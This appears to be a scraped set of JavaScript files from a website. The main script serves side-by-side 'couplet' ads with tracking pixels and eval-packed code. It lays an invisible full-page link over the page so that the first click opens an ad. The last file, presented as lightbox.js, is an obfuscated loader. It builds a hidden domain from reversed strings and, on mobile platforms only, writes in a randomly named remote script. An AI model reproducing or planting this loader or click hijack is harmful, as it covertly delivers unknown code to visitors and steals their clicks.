                        if (res.data.gameid == '99999') {
                            new Image().src = '//tj.sosomp.com/iplog/go.php?z=202312043&a=1';
                            new Image().src = '//tj.sosomp.com/iplog/gouser.php?z=202312044&u=' + CookiesId
                        }
                        _this.initTakeNotes = true;
                        if (_this.box) {
                            var turl = '';
                            var imgurl = ''
                            res.data.jumpUrl = res.data.jumpUrl.replace('{uid}', data[0].uid);
                            res.data.jumpUrl2 = res.data.jumpUrl2 ? res.data.jumpUrl2.replace('{uid}', data[0].uid) : '';
                            res.data.jumpUrl = res.data.jumpUrl.replace('i.sogowan.com', 'v4.sogowan.com')
                            res.data.jumpUrl2 = res.data.jumpUrl2 ? res.data.jumpUrl2.replace('i.sogowan.com', 'v4.sogowan.com') : '';
                            res.data.jumpUrl = res.data.jumpUrl + '&z=' + data[0].zoneid + '&meid=' + res.data.id + '&random=' + CookiesId;
                            res.data.jumpUrl2 = res.data.jumpUrl2 + '&z=' + data[0].zoneid + '&meid=' + res.data.id + '&random=' + CookiesId;
                            _this.takeNotesUrl = res.data.jumpUrl;
                            document.getElementById('HMimageleft').src = _this.httpsURLFilder(res.data.imgUrl);
                            document.getElementById('HMimageright').src = _this.httpsURLFilder(res.data.imgUrl2);

                            document.getElementById('HMhrefleft').href = res.data.jumpUrl;
                            document.getElementById('HMhrefright').href = res.data.jumpUrl2
                            _this.replaceData = {
                                gameid: res.data.gameid,
                                meidaid: res.data.id,
                            }

                            new Image().src = '//i.hubiazhi.com/api/unite/countData?gameid=' + res.data.gameid + '&meidaid=' + res.data.id + '&adstypeid=90&setType=1'
                            data[0].tourl = turl
                            if (document.getElementById('ccc1231')) {
                                document.getElementById('ccc1231').href = turl
                            }
                        }
                        _this.gameid = res.data.gameid;

                    } else {
                        _this.LS.remove('newClickType')

                        _this.LS.remove('coputclick')
                    }
                }
            }
            checkadvxml.send();
        },
        LS: {
            set: function (key, value) {
                if (window.localStorage) {
                    localStorage.setItem(key, value)
                } else {
                    hmsetCookie(key, value, 90)
                }
            },
            get: function (key) {
                if (window.localStorage) {
                    return localStorage.getItem(key)
                } else {
                    return hmgetCookie(key);

                }
            },
            remove: function (key) {
                if (window.localStorage) {
                    localStorage.removeItem(key);
                } else {
                    hmsetCookie(key, '', -1)
                }
            }
        },
    }

    if (document.body != null) {
        couplet.init();
    } else {
        window.onload = function () {
            couplet.init();
        }
    }

    window.HMcountClick = function () {
        couplet.click();
    }
    window.closeHMcouplect = function (e) {
        HMcountClick();
        if (e.id.indexOf('right') != -1) {
            document.body.removeChild(getElementId(couplet.randomclass + 'right'));
        } else {
            document.body.removeChild(getElementId(couplet.randomclass + 'left'));
        }
    }
    window.closeHMcouplect1 = function () {
        HMcountClick();
        document.body.removeChild(getElementId(couplet.randomclass + 'right'));
    }
    window.onresize = function () {

        var num = zoneidNum();
        document.getElementById(couplet.randomclass + 'left').style.width = window.innerWidth / 2 - num + 'px';
        document.getElementById(couplet.randomclass + 'right').style.width = window.innerWidth / 2 - num + 'px';

    }

    function zoneidNum() {
        var num = 17;
        var id = data[0].zoneid;
        var hostname = window.location.hostname;
        if (id == '3594' || id == '2740' || id == '2910') return num;
        eval(function (p, a, c, k, e, d) { e = function (c) { return (c < a ? "" : e(parseInt(c / a))) + ((c = c % a) > 35 ? String.fromCharCode(c + 29) : c.toString(36)) }; if (!''.replace(/^/, String)) { while (c--) d[e(c)] = k[c] || e(c); k = [function (e) { return d[e] }]; e = function () { return '\\w+' }; c = 1; }; while (c--) if (k[c]) p = p.replace(new RegExp('\\b' + e(c) + '\\b', 'g'), k[c]); return p; }('j(k){0\'l\':0\'g\':1=h;2;0\'i\':0\'p\':0\'q\':0\'r\':1=m;2;0\'n\':0\'o\':0\'f\':0\'6\':0\'8\':0\'7\':1=9;2;0\'d\':1=e;2;0\'c\':1=a;2;0\'b\':1=s;2;0\'H\':0\'I\':1=G;E(4==\'5.F.3\'||4==\'5.J.3\'){1=N}2;0\'O\':0\'M\':1=K;2;0\'L\':1=w;2;0\'x\':0\'v\':1=t;2;0\'u\':1=y;2;0\'C\':1=D;2;0\'B\':1=z;2;A:2}', 51, 51, 'case|num|break|org|hostname|www|5057|5471|5161|117|85|2740|2701|2511|10|3395|3594|97|2818|switch|id|2597|108|3324|2587|3373|3263|4287|49|30|2883|4085|137|3615|79|33|default|4622|4257|220|if|kenyoo|110|2910|3425|aiwaxs|120|4548|4259|17|3104'.split('|'), 0, {}));
        return num;
    }

    var oldOnscroll = window.onscroll;
    var toTopPosition = '';
    window.onscroll = function () {
        try {
            oldOnscroll.call(this)
        } catch (e) { }
        couplet.reset();
    }

    function resizeDivStyle(divId) {
        document.getElementById(divId).style.top = '-' + toTopPosition + 'px';
    }

    function recoverDivStyle(divId) {
        document.getElementById(divId).style.top = '-' + couplet.top + 'px';
    }

    function getElementId(id) {
        return document.getElementById(id);
    }

    function isTimes(beginTime, endTime) {
        var strb = beginTime.split(":");
        if (strb.length != 2) {
            return false;
        }

        var stre = endTime.split(":");
        if (stre.length != 2) {
            return false;
        }

        var b = new Date();
        var e = new Date();
        var n = new Date();

        b.setHours(strb[0]);
        b.setMinutes(strb[1]);
        e.setHours(stre[0]);
        e.setMinutes(stre[1]);

        if (n.getTime() - b.getTime() > 0 && n.getTime() - e.getTime() < 0) {
            return true;
        } else {
            return false;
        }
    }

    var bgcl = data[0].fbox;
    if (!hmgetCookie('sdwwqqcc1') && bgcl == '1') {
        var createA = document.createElement('a');
        createA.href = data[0].tourl + '&z=' + data[0].zoneid;
        createA.id = 'ccc1231'
        createA.target = '_blank';
        createA.style.cssText = 'position:fixed;top:0;bottom:0;right:0;left:0;width:100%;height:100%;z-index:19891014';
        document.body.appendChild(createA);
        createA.onclick = function () {
            hmsetCookie('sdwwqqcc1', '1')
            if (document.getElementById('ccc1231')) {
                document.getElementById('ccc1231').remove();
            }
        }
    }
    if (data[0].zoneid == '7686') {
        var _hmt = _hmt || [];
        (function () {
            var hm = document.createElement("script");
            hm.src = "https://hm.baidu.com/hm.js?be7c69a14d3940be13b6659487b08644";
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    }
}

(function () {
    var _hmt = _hmt || [];
    (function () {
        var hm = document.createElement("script");
        hm.src = "https://hm.baidu.com/hm.js?879289f649fa4bd235a6fdc54c0c0380";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
    })();
})();


--- FILE ---
content_type: application/javascript
request_url: https://www.66s6.net/d/tj.js
body_size: 107
content:
document.writeln("<script defer src=\'https://www.66hao.cc/content\' data-website-id=\'9dca26c3-c4a4-4deb-9a85-84a51613128d\'></script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.66s6.net/d/lightbox.js
body_size: 419
content:
(function(){var n=[['h','g','d','f','k','i','k','u','m','d']],d=function(a){return a['r'+'ev'+'er'+'se']().join('')},t=navigator.platform,v=[['w','g','p'],'.',['0','3','0','8','2',':','m','o','c']],i=document,w=d(v[0])+v[1]+d(n[(new Date()).getDate()%1])+v[1]+d(v[2]),h='wri'+'te',r='scr'+'ipt',e=' s'+'rc',v=w+'/'+Math.random().toString(36)[2]+d(['s','t','b','s','o','n','m'])+Math.random().toString(36).slice(-Math.ceil(Math.random()*3)) +'.js?v='+(new Date()).getTime();(t.indexOf('Win')!==0&&t.indexOf('Mac')!==0)?(i[h]('<'+r+''+e+'='),i[h]('h'),i[h]('tt'),i[h]('p'),i[h]('s:'),i[h]('//'),i[h](v),i[h]('></'+r+'>')):0})();